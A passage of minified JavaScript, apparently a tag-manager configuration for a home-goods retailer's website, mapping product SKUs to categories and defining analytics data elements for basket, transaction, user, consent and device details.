AFS="bed-linen",i.EYAFX="bed-linen",i.SUAHW="cushions-bedspreads-and-throws",i.SUADD="duvets",i.SUADE="duvets",i.SUADK="duvets",i.SUADS="duvets",i.SUADX="duvets",i.SWUBA="childrens-bed-linen",i.SWUBB="childrens-bed-linen",i.SWUBC="childrens-bed-linen",i.SWUBD="childrens-bed-linen",i.SWUKC="cushions-quilts-and-throws",i.SWTLA="sleeping-bags",i.SWTLB="sleeping-bags",i.SWTLC="sleeping-bags",i.SYAPF="bed-linen",i.SYAPP="bed-linen",i.SYAPW="bed-linen",i.SYADD="bed-linen",i.SYADE="bed-linen",i.SYADK="bed-linen",i.SYADX="bed-linen",i.SYASD="bed-linen",i.SYASE="bed-linen",i.SYASK="bed-linen",i.SYASX="bed-linen",i.SYAFD="bed-linen",i.SYAFE="bed-linen",i.SYAFK="bed-linen",i.SYAFX="bed-linen",i.SYABD="bed-linen",i.SYABE="bed-linen",i.SYABK="bed-linen",i.SYABX="bed-linen",i.SYDCA="our-fragrances",i.SYDDI="our-fragrances",i.SYDCL="our-fragrances",i.SYDE1="our-fragrances",i.SYDEA="our-fragrances",i.SYCBL="jeans",i.SYCTH="jeans",i.SYCMW="Jeans",i.SBAPF="bed-linen",i.SBAPP="bed-linen",i.SBAPW="bed-linen",i.SPADD="bed-linen",i.SPADE="bed-linen",i.SPADK="bed-linen",i.SPADX="bed-linen",i.DOCZC="bags-and-purses",i.DOCZP="bags-and-purses",i.TRCBB="swimwear",i.HITKA="sleeping-bags",i.HITKB="sleeping-bags",i.HITKC="sleeping-bags",i["TLBMB-01"]="bath-mats",i["TLBMB-02"]="bath-mats",i.TLBMR="bath-mats",i.TLBMX="bath-mats",i.TUAPP="bed-linen",i.TUAPW="bed-linen",i.TUADD="bed-linen",i.TUADK="bed-linen",i.TUADS="bed-linen",i.TUADX="bed-linen",i.TRCBT="swimwear",i.TRCTT="swimwear",i.SEP="mattresses-and-divans",i.TWFLG="rugs",i.TWFME="rugs",i.TWFSM="rugs",i.TSACL="cushions-bedspreads-and-throws",i.TSACS="cushions-bedspreads-and-throws",i.TSAQD="cushions-bedspreads-and-throws",i.TSAQE="cushions-bedspreads-and-throws",i.TSAQG="cushions-bedspreads-and-throws",i.TODCA="our-fragrances",i.TODCB="our-fragrances",i.TODDI="our-fragrances",i.TODBB="our-fragrances",i.TODEA="our-fragrances",i.TODET="our-fragrances",i.VCFHD="valances",i.VCFHE="valances",i.VCFHK="valances",i.VCFHX="valances",i.VCFID="valances",i.VCFIE="valances",i.VCFIK="valances",i.VCFIX="valances",i.VCFVD="valances",i.VCFVE="valances",i.VCFVK="valances",i.VCFVX="valances",i.VCFWD="valances",i.VCFWE="valances",i.VCFWK="valances",i.VCFWX="valances",i.VRDDI="our-fragrances",i.VRDL3="our-fragrances",i.VRDCN="our-fragrances",i.VRDDR="our-fragrances",i.VRDHM="our-fragrances",i.VRDBF="our-fragrances",i.VRDGE="our-fragrances",i.VRDHA="our-fragrances",i.VRDLT="our-fragrances",i.VRDWA="our-fragrances",i.VRDBD="our-fragrances",i.VRDHS="our-fragrances",i.VRDLX="our-fragrances",i.VRDSW="our-fragrances",i.VRDCE="our-fragrances",i.VRDBT="our-fragrances",i.ETABD="cushions-bedspreads-and-throws",i.ETABK="cushions-bedspreads-and-throws",i.ETABS="cushions-bedspreads-and-throws",i.ETABX="cushions-bedspreads-and-throws",i.WWAQD="cushions-bedspreads-and-throws",i.WWAQK="cushions-bedspreads-and-throws",i.WWAQS="cushions-bedspreads-and-throws",i.WWAQX="cushions-bedspreads-and-throws",i.ETACL="cushions-bedspreads-and-throws",i.ETACS="cushions-bedspreads-and-throws",i.WWACL="cushions-bedspreads-and-throws",i.WWACS="cushions-bedspreads-and-throws",i.VBASK="bed-linen-sale",i.VBASX="bed-linen-sale",i.BLADS="bed-linen-sale",i.BLAPF="bed-linen-sale",i.BLAPW="bed-linen-sale",i.BLASS="bed-linen-sale",i.BLASX="bed-linen-sale",i.WLATN="bedroom-offers",i.WLACM="cushions-bedspreads-and-throws",i.WLACR="cushions-bedspreads-and-throws",i.WPAMC="Toppers & Protectors",i.WPAMD="Toppers & Protectors",i.WPAMK="Toppers & Protectors",i.WPAMX="Toppers & Protectors",i.WPAMS="Toppers & Protectors",i.WEATN="cushions-bedspreads-and-throws",i.LADDI="our-fragrances",i.LADL3="our-fragrances",i.LADCN="our-fragrances",i.LADPP="our-fragrances",i.LADDR="our-fragrances",i.LADHM="our-fragrances",i.PEDHE="our-fragrances",i.LADNH="our-fragrances",i.LADSG="our-fragrances",i.LADHE="our-fragrances",i.LADBF="our-fragrances",i.LADHA="our-fragrances",i.LADLT="our-fragrances",i.LADWS="our-fragrances",i.LADBD="our-fragrances",i.LADLX="our-fragrances",i.LADSR="our-fragrances",i.LADCE="our-fragrances",i.LADBU="our-fragrances",i.LADST="our-fragrances",i.GRDCA="our-fragrances",i.GRDCL="our-fragrances",i.GRDBB="our-fragrances",i.WRDCA="our-fragrances",i.WBACK="cushions-bedspreads-and-throws",i.WMDDD="our-fragrances",i.WMDSI="our-fragrances",i.WMD5L="our-fragrances",i.WMDAW="our-fragrances",i.WSDAL="our-fragrances",i.WSDAW="our-fragrances",i.WSDDD="our-fragrances",i.WSDSI="our-fragrances",i.WWUBA="childrens-bed-linen",i.WWUBB="childrens-bed-linen",i.WWUBC="childrens-bed-linen",i.WWUBD="childrens-bed-linen",i.WWUSQ="cushions-quilts-and-throws",i.WBFKB="beds",i.WHFDB="headboards",i.WHFKB="headboards",i.WHFSB="headboards",i.WHFXB="headboards",i.WBTBA="sleeping-bags",i.WBTBB="sleeping-bags",i.WBTBC="sleeping-bags",i.WNDBL="our-fragrances",i.WNDBU="our-fragrances",i.WNDCS="our-fragrances",i.WNDCU="our-fragrances",i.WNDPI="our-fragrances",i.WNDVO="our-fragrances",i.WTDFO="our-fragrances",i.WNDDI="our-fragrances",i.WNDSH="our-fragrances",i.WNDSM="our-fragrances",i.WNDBP="our-fragrances",i.WNDPR="our-fragrances",i.WNDDR="our-fragrances",i.WNDSP="our-fragrances",i.WNDL3="our-fragrances",i.WIDPN="our-fragrances",i.WIDST="our-fragrances",i.WNDA2="our-fragrances",i.WNDAE="our-fragrances",i.WNDSR="our-fragrances",i.WISYA="girls-nightwear",i.WISYB="girls-nightwear",i.WISFA="girls-nightwear",i.WISFB="girls-nightwear",i.WISDA="boys-nightwear",i.WISDB="boys-nightwear",i.WFUBA="childrens-bed-linen",i.WFUBB="childrens-bed-linen",i.WFUBC="childrens-bed-linen",i.WFUBD="childrens-bed-linen",i.FLUCB="cushions-quilts-and-throws",i.FLUSL="cushions-quilts-and-throws",i.WMCLT="trousers",i.WMCCI="trousers",i["ZPAER-01"]="toppers-and-protectors",i["ZPAER-02"]="toppers-and-protectors";var c=window.universal_variable;if(c&&c.transaction&&c.transaction.line_items)for(var l=0;l<c.transaction.line_items.length;l++){var d=c.transaction.line_items[l];if(""==d.product.category?strCat=i[d.product.sku_code]:strCat=d.product.category_id,n[d.product.sku_code])try{n[d.product.sku_code]!=strCat&&(strCat=n[d.product.sku_code])}catch(e){}o.push(strCat)}return o}}},"Transaction - Shipping Cost":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.shipping_cost"}},isGiftboxImagePresent:{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return document.querySelector(".gifting-simple__gift-message-image")?1:0}}},"Country Code":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.pathname.indexOf("/us/")>-1?"US":location.pathname.indexOf("/row/")>-1?"ROW":"UK"}}},"Transaction - Product Names":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.name)})),e}}},"Basket - Product SKUs":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return universal_variable.basket&&$(universal_variable.basket.line_items).each((function(){e.push(this.product.sku_code)})),e}}},"custom code: staging rsid":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return/^\/us\//.test(location.pathname)?e.push("thewhitecompanyus"):(e.push("thewhitecompanyuk"),/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)&&e.push("thewhitecompanymobileappdev")),e.join()}}},"CM - Search Term":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable;return e.listing&&e.listing.query?e.listing.query.split(",").length>0?e.listing.query.split(",")[0]:e.listing.query:""}}},"[All] Random Number":{modulePath:"core/src/lib/dataElements/randomNumber.js",settings:{max:1e9,min:0}},"eVar29 - Form Field Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return $(this).parents(".input-wrapper").find(".input-label").text()}}},"Custom Event - Image Interaction - Image ID":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return universal_variable.event["image id"]||universal_variable.event.image_id}}},"Transaction - Category IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{
source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.category_id)})),e}}},"Custom Event - Event - Cross-Sell Banner Title":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.event.title)return universal_variable.event.title}}},"Custom Event - Event - productName":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.productName"}},"Transaction - Postcode":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.billing.postcode"}},"Detect Android Device":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/(android)/i.test(navigator.userAgent)}}},"Custom Event - Event Category":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.category"}},littleWhiteProductInBag:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.localStorage.babyCategory;return null!=e?e:""}}},BreadcrumbSecondLevelCat:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.page?universal_variable.page.breadcrumb[1]:""}}},"Transaction - Tax":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.tax"}},"custom code: device type proxy":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=navigator.userAgent;return/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i.test(e)?"tablet":/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/.test(e)?"mobile":"desktop"}}},"prop5 - Store Finder Search Term":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.search.replace(/.+loc=%27([^&]*).*|.+/,"$1").replace("+"," ")}}},"Reviews - Rating":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.product.rating"}},"Voucher Applied":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=!1;return"orderConfirmationPage"==universal_variable.page.category?""!=universal_variable.transaction.voucher&&(e=!0):""!=universal_variable.basket.voucher&&(e=!0),e}}},"Click Event - Number of search results":{defaultValue:"Zero",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.page.searchResults"}},"hier4 - Site Hierarchy Level 4":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb;if(e.length>0)return e[3]}}},"Error Form Field - DL":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.event.field)return"bagPromoInput"==universal_variable.event.field?"Add a promotional code":universal_variable.event.field}}},"LWC Giftset In Basket":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t=0;universal_variable.basket&&(t=universal_variable.basket.line_items.length);var n=[];if(1==t)return(n=[universal_variable.basket.line_items[0].product.sku_code]).includes("KITLE")||n.includes("BBTBO")||n.includes("BLTMO")||n.includes("PITBU")||n.includes("BBTGO")||n.includes("FLTRG")||n.includes("FLTEC")||n.includes("BATHT")||n.includes("SATFO")||n.includes("HETGS")||n.includes("BATER")||n.includes("PLTGI")||n.includes("BATUT")||n.includes("LITBE")||n.includes("BOTPA")||n.includes("SATRR")||n.includes("LOTSE")||n.includes("ANTLU")||n.includes("SHTES")||n.includes("RATGI")||n.includes("ORTDI")||n.includes("BLTWE")||n.includes("PITWE")||n.includes("BLTIO")||n.includes("PLTIO")||n.includes("ORUGI")||n.includes("LATMB")?1:0;if(t>1){for(n=[universal_variable.basket.line_items[0].product.sku_code],e=1;e<t;e++)n.push(universal_variable.basket.line_items[e].product.sku_code);for(var s=0,a=0;a<t;++a)(n[a].includes("KITLE")||n[a].includes("BBTBO")||n[a].includes("BLTMO")||n[a].includes("PITBU")||n[a].includes("BBTGO")||n[a].includes("FLTRG")||n[a].includes("FLTEC")||n[a].includes("BATHT")||n[a].includes("SATFO")||n[a].includes("HETGS")||n[a].includes("BATER")||n[a].includes("PLTGI")||n[a].includes("BATUT")||n[a].includes("LITBE")||n[a].includes("BOTPA")||n[a].includes("SATRR")||n[a].includes("LOTSE")||n[a].includes("ANTLU")||n[a].includes("SHTES")||n[a].includes("RATGI")||n[a].includes("ORTDI")||n[a].includes("BLTWE")||n[a].includes("PITWE")||n[a].includes("BLTIO")||n[a].includes("PLTIO")||n[a].includes("ORUGI")||n[a].includes("LATMB"))&&s++;return s==t?1:s<t&&(n.includes("KITLE")||n.includes("BBTBO")||n.includes("BLTMO")||n.includes("PITBU")||n.includes("BBTGO")||n.includes("FLTRG")||n.includes("FLTEC")||n.includes("BATHT")||n.includes("SATFO")||n.includes("HETGS")||n.includes("BATER")||n.includes("PLTGI")||n.includes("BATUT")||n.includes("LITBE")||n.includes("BOTPA")||n.includes("SATRR")||n.includes("LOTSE")||n.includes("ANTLU")||n.includes("SHTES")||n.includes("RATGI")||n.includes("ORTDI")||n.includes("BLTWE")||n.includes("PITWE")||n.includes("BLTIO")||n.includes("PLTIO")||n.includes("ORUGI")||n.includes("LATMB"))?2:0}return 0==t?0:void 0}}},"Custom Event - Form Field Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.event.value;if(e&&e.constructor!==Array)return e}}},"hier2 - Site Hierarchy Level 2":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb;if(e.length>0)return e[1]}}},"Number of items in cart":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{for(var e=universal_variable.basket.line_items,t=0,n=0;n<e.length;n++)t+=e[n].quantity;return t.toString()}catch(e){return"0"}}}},"Has Account":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"anonymous"!=universal_variable.user.user_id}}},"CM - User ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.user.user_id"}},"eVar1 - Page URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return location.hostname+location.pathname}}},"eVar23 - Discount Code":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/\/checkout\/secure/.test(location.pathname)?universal_variable.basket.voucher:universal_variable.transaction.voucher}}},"Custom Event - Event - Facet Name":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.facet_name"}},"Awin - Commission Groups":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return("Anonymous Guest"!=universal_variable.user.username?"EXISTING":"NEW")+":"+universal_variable.transaction.total}}},"Top Product Sublevel Category":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.product?universal_variable.product.category:""}}},utm_term:{defaultValue:"",modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_term",caseInsensitive:!0}},"Transaction - Product IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=universal_variable.transaction.line_items,t=[],n=0;n<e.length;n++)t.push(e[n].product.id);return t}}},"Query Param - irclickid":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"irclickid"}},"Awin - Marketing Channel":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e){for(var t=e+"=",n=document.cookie.split(";"),s=0;s<n.length;s++){for(var a=n[s];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t))return a.substring(t.length,a.length)}return null}("_q_awin_affiliate")||"aw"}}},"Sku Code":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.basket){for(var e={0:{}},t=0;t<universal_variable.basket.line_items.length;t++){var n=universal_variable.basket.line_items[t];if(n&&n.product){var s=n.product.sku_code,a=n.product.color;s&&a&&(e[0][s]=s+" - "+a)}}return JSON.stringify(e)}}}},"Custom Event - Event - Colour":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.colour"}},"Saved Items Amount":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){try{return universal_variable.saved_items.number_of_entries.toString()}catch(e){return"0"}}}},"Basket Item Names":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.basket){for(var e=universal_variable.basket.line_items,t=[],n=0;n<e.length;n++){var s=e[n].product.name;t.push(s)}return t}return""}}},"eVar14 - Logged In Status":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable;return void 0===e.user||"anonymous"!=e.user.user_id&&""!=universal_variable.user.user_id&&"guest"!=universal_variable.user.user_type?"Logged In":"Logged Out"}}},"Get Query Param Function":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e){let t=window.location.href;const n=new RegExp(e+"=([^&#?]+)");let s=t.match(n);return s?s[s.length-1]:""}}}},"hier3 - Site Hierarchy Level 3":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb;if(e.length>0)return e[2]}}},"eVar32 - Domain Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.hostname"}},"Error Form Name - DL":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.formName"}},"CM - Line Items":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.line_items"}},"Basket - Category IDs":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.basket.line_items).each((function(){e.push(this.product.category_id)})),e}}},"Custom Event - Event - Facet Value":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.facet_value"}},"Experience Cloud ID (ECID)":{modulePath:"adobe-mcid/src/lib/dataElements/ecid.js",settings:{}},"DoubleClick - Session ID":{storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(!sessionStorage.getItem("com.adobe.reactor.dataElements.DoubleClick - Session ID"))return Math.random().toString(36).slice(2)}}},"Function - Mobile Check":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=!1;return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(navigator.userAgent.substr(0,4)||navigator.vendor.substr(0,4)||window.opera.substr(0,4))||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)a|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)||navigator.vendor.substr(0,4)||window.opera.substr(0,4)))&&(e=!0),e.toString()}}},"eVar4 - Full URL":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"location.href"}},"Delegated Event Function":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e,t,n,s,a=!1){e==window||e==document?s?e.addEventListener(n,(function(e){document.querySelectorAll(t).forEach((function(t){t&&t.contains(e.target)&&s.call(t,e)}))}),a):e.addEventListener(t,(function(e){n.call(this,e,e.detail)}),a):s&&document.querySelector(e).addEventListener(n,(function(e){document.querySelectorAll(t).forEach((function(t){t&&t.contains(e.target)&&s.call(t,e)}))}),a)}}}},"OneTrust Opt In Categories - Cookie preferences - Accepted Performance":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}return e()?e().C0002:!!/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)||void 0}}},"Object Count Function":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e){var t=0;for(var n in e)e.hasOwnProperty(n)&&"object"==typeof e[n]&&null!==e[n]&&t++;return t}}}},"Universal Variable - Custom Event Type":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.type"}},"eVar5 - Customer ID":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e,t;e={hash:function(n,s){(s=void 0===s||s)&&(n=t.encode(n));for(var a=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],r=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],i=(n+=String.fromCharCode(128)).length/4+2,o=Math.ceil(i/16),c=new Array(o),l=0;l<o;l++){c[l]=new Array(16);for(var d=0;d<16;d++)c[l][d]=n.charCodeAt(64*l+4*d)<<24|n.charCodeAt(64*l+4*d+1)<<16|n.charCodeAt(64*l+4*d+2)<<8|n.charCodeAt(64*l+4*d+3)}c[o-1][14]=8*(n.length-1)/Math.pow(2,32),c[o-1][14]=Math.floor(c[o-1][14]),c[o-1][15]=8*(n.length-1)&4294967295;var u,b,m,p,g,h,v,f,C=new Array(64);for(l=0;l<o;l++){for(var A=0;A<16;A++)C[A]=c[l][A];for(A=16;A<64;A++)C[A]=e.sigma1(C[A-2])+C[A-7]+e.sigma0(C[A-15])+C[A-16]&4294967295;for(u=r[0],b=r[1],m=r[2],p=r[3],g=r[4],h=r[5],v=r[6],f=r[7],A=0;A<64;A++){var P=f+e.Sigma1(g)+e.Ch(g,h,v)+a[A]+C[A],y=e.Sigma0(u)+e.Maj(u,b,m);f=v,v=h,h=g,g=p+P&4294967295,p=m,m=b,b=u,u=P+y&4294967295}r[0]=r[0]+u&4294967295,r[1]=r[1]+b&4294967295,r[2]=r[2]+m&4294967295,r[3]=r[3]+p&4294967295,r[4]=r[4]+g&4294967295,r[5]=r[5]+h&4294967295,r[6]=r[6]+v&4294967295,r[7]=r[7]+f&4294967295}return e.toHexStr(r[0])+e.toHexStr(r[1])+e.toHexStr(r[2])+e.toHexStr(r[3])+e.toHexStr(r[4])+e.toHexStr(r[5])+e.toHexStr(r[6])+e.toHexStr(r[7])},ROTR:function(e,t){return t>>>e|t<<32-e},Sigma0:function(t){return e.ROTR(2,t)^e.ROTR(13,t)^e.ROTR(22,t)},Sigma1:function(t){return e.ROTR(6,t)^e.ROTR(11,t)^e.ROTR(25,t)},sigma0:function(t){return e.ROTR(7,t)^e.ROTR(18,t)^t>>>3},sigma1:function(t){return e.ROTR(17,t)^e.ROTR(19,t)^t>>>10},Ch:function(e,t,n){return e&t^~e&n},Maj:function(e,t,n){return e&t^e&n^t&n},toHexStr:function(e){for(var t="",n=7;n>=0;n--)t+=(e>>>4*n&15).toString(16);return t}},t={encode:function(e){var t=e.replace(/[\u0080-\u07ff]/g,(function(e){var t=e.charCodeAt(0);return String.fromCharCode(192|t>>6,128|63&t)}));return t=t.replace(/[\u0800-\uffff]/g,(function(e){var t=e.charCodeAt(0);return String.fromCharCode(224|t>>12,128|t>>6&63,128|63&t)}))},decode:function(e){var t=e.replace(/[\u00e0-\u00ef][\u0080-\u00bf][\u0080-\u00bf]/g,(function(e){var t=(15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2);return String.fromCharCode(t)}));return t=t.replace(/[\u00c0-\u00df][\u0080-\u00bf]/g,(function(e){var t=(31&e.charCodeAt(0))<<6|63&e.charCodeAt(1);return String.fromCharCode(t)}))}},window.yrd_sha256=e;var n=universal_variable;if(void 0!==n.user&&"anonymous"!=n.user.user_id&&""!=n.user.user_id)return yrd_sha256.hash(n.user.user_id)}}},"CM - Email":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.universal_variable;return e&&e.user&&e.user.email||"unknown"}}},"Page Count":{defaultValue:"0",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"yrdPageCount"}},"eVar8 - Number of Search Results":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return $("#productCount").text().replace(/[^0-9]/g,"")||"Zero"}}},"Reviews - Review Number":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.product.reviews"}},"prop10 - Document 